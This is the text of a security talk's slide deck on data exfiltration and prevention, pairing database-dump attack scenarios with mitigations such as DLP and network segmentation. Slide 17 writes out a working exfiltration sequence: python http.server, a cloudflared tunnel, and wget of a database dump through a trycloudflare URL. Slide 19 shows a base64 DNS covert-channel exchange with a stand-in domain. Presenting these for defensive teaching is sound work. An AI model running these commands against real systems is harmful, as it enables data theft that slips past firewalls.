Slide 1

Data Exfiltration and Prevention Techniques
Oleksandr Kazymyrov
26.08.22

Slide 2

Add me on LinkedIn
https://linkedin.com/in/okazymyrov

Slide 3



Recent data leakages in news

Slide 4

MITRE ATT&CK
https://attack.mitre.org/

Slide 5



MITRE ATT&CK: Sandworm Team
https://attack.mitre.org/

Slide 6

Roasting 0ktapus: The phishing campaign going after Okta identity credentials
Roasting 0ktapus: The phishing campaign going after Okta identity credentials (group-ib.com)

Slide 7





Database dump: attack #1
Database
Valid credentials
Misconfiguration
Firewall
Internet
Infrastructure

Slide 8
Database dump: mitigations #1
Mature network segmentation
Mature security verification of published code
Database
Valid credentials
Misconfiguration
Firewall
Internet
Mature change management process
Mature asset management
Infrastructure

Slide 9

Database dump: attack #2
Database
Cloud storages /
accounts
Trusted protocols
Code repositories
Firewall
C2 protocol
Internet
Infrastructure

Slide 10
Database dump: mitigations #2
Filter Network Traffic
Data Loss Prevention (DLP)
Database
Cloud storages /
accounts
Trusted protocols
Code repositories
Firewall
C2 protocol
Internet
Network Intrusion Prevention
User Account Management
Infrastructure

Slide 11



Database dump: attack #3
Database
Transfer in chunks
Security Controls
Internet
Infrastructure

Slide 12
Database dump: attack #3
Database
Scheduled transfer
Transfer in chunks
Layered encryption
Security Controls
Internet
Infrastructure

Slide 13
Database dump: mitigations #3
Technical Data Classification
Data Loss Prevention (DLP)
Database
Scheduled transfer
Transfer in chunks
Layered encryption
Security Controls
Internet
Network Intrusion Prevention with Advanced Threat Intelligence
AI/ML-powered Cyber Defense Systems
Infrastructure

Slide 14
Offensive capabilities so far
Defense evasion
  Multilayered encryption
  Chunked transfer
  Scheduled transfer
Transmission
  Direct access with valid credentials or misconfiguration
  Trusted protocols (e.g., SSH, HTTPS, SMTP, etc.)
  Cloud storages (e.g., OneDrive or Google Drive)
  Cloud accounts (e.g., Azure, AWS, Google Cloud Platform, etc.)
  Code repositories (e.g., GitHub, GitLab, Bitbucket, etc.)
  C2 protocol (e.g., TCP, UDP, HTTPS, etc.)

Slide 15

A typical Norwegian company in 2022
Policy
Deny
Cloud
environment
Policy
Policy
Deny
Allow
Internet
On premises
environment

Slide 16
A typical Norwegian company in 2022
Service traffic
All traffic except HTTPS
Cloud
environment
Allow traffic via firewall
RDP, SSH, HTTPS, ICMP …
Allow only trusted sources
Allow everything except forbidden
Internet
On premises
environment

Slide 17
Database dump: attack #4
$ python -m http.server
$ cloudflared tunnel --url http://localhost:8000
> https://mailto-welcome-cats-arnold.trycloudflare.com <
Service traffic
All traffic except HTTPS
Cloud
environment
Cloud
provider
Allow traffic via firewall
RDP, SSH, HTTPS, ICMP …
Allow only trusted sources
Allow everything except forbidden
Internet
On premises
environment
wget https://mailto-welcome-cats-arnold.trycloudflare.com/db.dump

Slide 18
Database dump: attack #5
Service traffic
All traffic except HTTPS
Cloud
environment
Allow traffic via firewall
RDP, SSH, HTTPS, ICMP …
Allow only trusted sources
Allow everything except forbidden
Internet
(e.g., ICMP or DNS)
On premises
environment

Slide 19


Attack #5 over DNS covert channel
domain
DNS server
DNS server
domain
IP Addresses
TXT records
Client | question.covert.example.com | TXT
Server | question.covert.example.com | TXT "send me data"
Client | Y2h1bmsgMQ==.covert.example.com | TXT
Server | Y2h1bmsgMQ==.covert.example.com | TXT "bmV4dA=="
Client | ZGF0YTI=.covert.example.com | TXT
Base64
https://www.icann.org/en/blogs/details/what-is-a-dns-covert-channel-8-12-2016-en

Slide 20

Attack #5 over ICMP covert channel
http://www.tcpipguide.com/free/t_ICMPv4EchoRequestandEchoReplyMessages-2.htm

Slide 21
Database dump: attack #5
Service traffic
All traffic except HTTPS
Cloud
environment
Allow traffic via firewall
